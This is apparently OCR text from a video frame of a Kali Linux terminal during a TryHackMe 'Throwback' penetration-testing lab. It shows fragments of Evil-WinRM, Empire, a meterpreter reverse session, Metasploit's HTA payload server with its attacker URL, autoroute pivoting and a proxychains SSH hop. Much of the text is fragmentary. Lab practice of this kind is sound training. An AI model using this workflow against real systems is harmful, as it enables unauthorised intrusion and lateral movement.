 1 2 3 4 3
nate@kali-Dell: ~/tryhackme/throwback
File Actions Edit View Help
2022-06-11 03:14:35.592+0000 INFO  Started.
*Evil-WinRM* PS C:\Users\admin-petersj\Documents>
EMPIRE TEAM SERVER | 8 Agent(s) | 1 Listener(s) | 3 Plugin(s)
-- ---- ---- ----------- ----------
3 meterpreter x64/windows THROWBACK-PROD\admin-petersj @ THROWBACK-P 10.50.71.63:4444 → 10.200.70.219:50005 (1
ROD 0.200.70.219)
msf6 post(multi/manage/autoroute) >
[*] Using URL: http://10.50.71.63:8080/qicDJfCvr.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) >
└─$
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.70.222:22 ... OK
BlaireJ@10.200.70.222's password:
┌──(nate@kali-Dell)-[~/tryhackme/throwback]
└─$ 130 ⨯
[2] 0:ruby* 1:zsh- "kali-Dell" 00:38 11-Jun-22